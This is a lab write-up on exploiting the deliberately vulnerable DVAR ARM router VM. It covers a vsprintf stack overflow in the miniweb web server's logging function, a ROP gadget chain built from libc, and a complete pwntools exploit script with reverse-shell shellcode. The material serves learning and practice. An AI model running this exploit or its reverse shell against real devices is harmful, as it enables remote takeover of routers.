[write-up] Damn Vulnerable Arm Router
(This article was previously written in Turkish by one of our teammates. Oct 24, 2020)

Hello, in this article, we will solve the DVAR machine, which you can reach from this address. DVAR is an ARM Linux based router virtual machine. It runs a web server that acts as an admin panel. Using the vulnerability found in this web server, we will prepare an exploit code that can remotely control the router. When we run the virtual machine, it gives us an IP address and we can access the router management panel with this address. As seen in the picture below, some services are running on 3 different ports on the router. With port 22, we can make ssh connection to the device and control the device. In the debugging phase, ssh will help us. Two different web servers are running on ports 80 and 8080. There is a router interface on port 80. On the 8080 port, there is a traffic light application. In this article, we will examine the service on port 80. Traffic light application is the subject of another article.

When we reach the address 192.168.227.128:80 on our host machine, the router admin panel welcomes us. There are some settings that we are used to seeing in a classic router management panel. With the “HELPFUL HINTS” button at the bottom, we can view the page where we can get some tips about the challenge.


As we can see from the steps, we will cause a stack-based buffer overflow with an HTTP request, and then we will redirect the program to our own shellcode by controlling the PC register. To find out which process is running on port 80, we can use the “netstat -apeen” command after connecting to the machine via ssh. As seen in the picture, the process named “miniweb” runs the administration panel application we are interested in.
Let’s examine the admin panel to identify the relevant HTTP request that caused the vulnerability.

The HTTP request that occurs when we enter the “TEST” value in the Host name field and click the “Save Settings” button is as follows.

At first we can use gdb to monitor the behavior of the program and see possible crashes. For this, we will use the gdbserver already installed on the virtual machine. “gdbserver :1234 –attach $(pidof miniweb)” with this command, we will be able to debug the miniweb process in the virtual machine through our host machine. We can use gdb-multiarch because our host machine is intel architecture and the program we will debug has ARM architecture. After starting gdb-multiarch without parameters, we can now debug the mini web process running in the virtual machine with the command “target remote 192.168.227.128:1234”. Since the miniweb server creates a new child process with each request we send, we will be able to capture the child processes related to this command “set follow-fork-mode child”.

Now we have prepared the debug environment that can investigate the crash.


After running the Continue (c) command, the program starts to wait for requests from the user. At this point we can examine the behavior of the program by sending different types of requests. As a result of my experiments, I noticed that there was a crash when too many values were entered in the request query.
The vulnerability is in the Log() function in the miniweb binary. The log() function writes the user’s request URL and IP address to a specific log file. The vsprintf() function in the standard C library is used for this writing. The vsprintf() function allows to write the arguments in the va_list formatted to a specified stream. When using vsprintf(), since the IP and URL arguments are processed without checking their sizes, the allocated buffer area overflow and vulnerability occurs. The assembly commands of the part that causes the security vulnerability in the Log() function are shown in the picture below.

vsprintf@plt (
       $r0 = buffer,
       $r1 = Format string → "Connection from %s, request = "GET %s"",
       $r2 = IP,
       $r3 = URL
    )
Normally, the data in the log file is as follows.



As seen in the picture, we were able to overwrite the PC and LR registers. At this point, we should pay attention to one detail. Although we only sent the ‘A’ character, the last value in the PC register was set to 0 when expected to be 1. This is an issue related to the use of registers during mode switching on ARM processors. This behavior occurs because the least significant bit (lsb) of the PC register is automatically set to 0 by the processor. We should pay attention to this detail while preparing the exploit code.
In the next step, we need to find the offset value. In this way, we can learn after how many characters we can write on the PC. We can use the “pattern create” feature in gef for this.


As can be seen from the last picture, we learned that the offset value is 341. At this point, we can change the flow of the program as we want. As you can see from the picture below, there are no security protections in the program. This means that we can easily run the shellcode that we will place in the stack area.

As can be seen in the picture below, the program returns operation with the “pop {r11,lr}” and “bx lr” instruction at address 0x0001353c. The value of the LR register is taken from the stack and the program branches to that address. Since we can already write on LR, we can redirect the program wherever we want. At this point, we will try to run our shellcode by redirecting the program flow to the stack area using the ROP technique. In order for the program to run the shellcode on the stack, we will need an instruction such as “mov pc,sp”.

We can search for the instructions we need within the program, as well as in shared libraries. Our task will be easier as there is no ASLR protection. We will use the tool called ropper for this. We can use vmmap command on gef to see the libraries imported by the program and their paths.

We will need to import the library file to our host machine so that we can search for the instructions we need in the libc.so library with the Ropper tool. For this, we can copy the library file to the server root directory and bring it to our host machine with the help of wget.
cp /lib/libc.so /www/htdocs/
wget http://192.168.227.128/libc.so
When we searched for the mov command to place the sp address in the pc register with the command “ropper -file libc.so -search “mov pc, sp”” we could not get any results.

If this instruction we are looking for existed, we could easily redirect the program flow to the stack area. We will now look for ways to do this indirectly. For this, we can look for instructions to move the SP address to a specific register and move this register to the PC register. First, let’s see the instructions that move to the PC register.

Two different instructions were found. The “mov pc, r5” instruction is good enough for us. In the next step, let’s check if there is an instruction where the SP register is assigned to the r5 register.

Unfortunately, it did not turn out as we intended. At this point, it seems that the number of gadgets we will use will increase. We should be able to somehow assign the SP address to the r5 register. We can use one more register to do this. Let’s determine the other registers that assign the r5 register.

As can be understood from the output, we see that there are r0,r1,r3 registers assigned to the r5 register. If we assume that SP address is assigned to one of these three registers, we will reach our goal. Let’s test this scenario for register r0.

Yes we are on our lucky day, the instruction at 0x00024100 is fine for us. Finally, we have identified gadgets that will indirectly perform the “mov pc, sp” function.
1 - 0x00024100: mov r0, sp; blx r6;
2 - 0x00052454: mov r5, r0; cmp r3, #0; mov r4, r1; beq #0x52478; blx r3;
3 - 0x0004d8d4: mov pc, r5; mov r7, #1; svc #0; mov lr, pc; bx r5;
At the last stage, we must associate the addresses they return with each other so that the gadgets we have determined can work in order. We currently have 3 gadgets and two of them have return addresses in registers r3 and r6. We must assign the address 0x00024100 to the PC register, the address 0x00052454 to the r6 register, and the 0x0004d8d4 to the r3 register. We can make these assignments with an suitable pop instruction.

So far, we have determined the ROP steps that will make our shellcode work.
1 - 0x0003c8f0: pop {r3, r4, r5, r6, r7, r8, sb, sl, fp, pc};
2 - 0x00024100: mov r0, sp; blx r6;
3 - 0x00052454: mov r5, r0; cmp r3, #0; mov r4, r1; beq #0x52478; blx r3;
4 - 0x0004d8d4: mov pc, r5; mov r7, #1; svc #0; mov lr, pc; bx r5;
5 - Shellcode
As we remember, the stack overflow vulnerability was in the Log() function in the program and it crashed when trying to branch into the overwritten LR register. At this point, we will give the address of the first gadget to the LR register and the program will not crash and will continue to run in the flow we set.
log() function:
.
.
.
pop {r11,lr};
add sp,sp,#16;
bl lr;"
It’s time to prepare the exploit code. There are some details we should pay attention to. Since the stack area is reduced to 16 bytes at the output of the log function, we must enter an extra 16 characters in our payload. In addition, since the addresses of our gadgets are referenced from the zero address, those addresses we have determined are not correct. The gadgets are in the “libc.so” library and this library is located in the program memory area from 0x40000000. Therefore, when adding the gadget addresses to the exploit code, we should add this offset value.
The final exploit code is as follows:
from pwn import *
import struct

buff = "A"*337
r11 = "AAAA"
lr = 0x4003c8f0 #0x40000000 + 0x0003c8f0
stuff = "A"*16
r3 = 0x4004d8d4 #0x40000000 + 0x0004d8d4
r4 = "BBBB"
r5 = "CCCC"
r6 = 0x40052454 #0x40000000 + 0x00052454
r7 = "DDDD"
r8 = "EEEE"
sb = "FFFF"
sl = "GGGG"
fp = "HHHH"
pc = 0x400240fc #0x40000000 + 0x400240fc
reverse_shell = "\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x40\x40\x02\x30\x01\x21\x52\x40\x64\x27\xb5\x37\x01\xdf\x06\x1c\x0b\xa1\x4a\x70\x10\x22\x02\x37\x01\xdf\x30\x1c\x49\x40\x3f\x27\x01\xdf\x30\x1c\x01\x31\x01\xdf\x30\x1c\x01\x31\x01\xdf\x06\xa0\x52\x40\x05\xb4\x69\x46\xc2\x71\x0b\x27\x01\xdf\xff\xff\xff\xff\x02\xaa\x11\x5c\xc0\xa8\xe3\x82\x2f\x62\x69\x6e\x2f\x73\x68\x58"

payload = buff
payload += r11
payload += struct.pack("I", lr)
payload += stuff
payload += struct.pack("I", r3)
payload += r4
payload += r5
payload += struct.pack("I", r6)
payload += r7
payload += r8
payload += sb
payload += sl
payload += fp
payload += struct.pack("I", pc)
payload += reverse_shell

conn = remote('192.168.227.128', 80)
conn.send(b'GET /' + payload +"\r\n\r\n")


The exploit code ran successfully and made a reverse shell connection to port 4444, which we had listening on our host machine. Thank you to those who have read this far. See you in future posts :)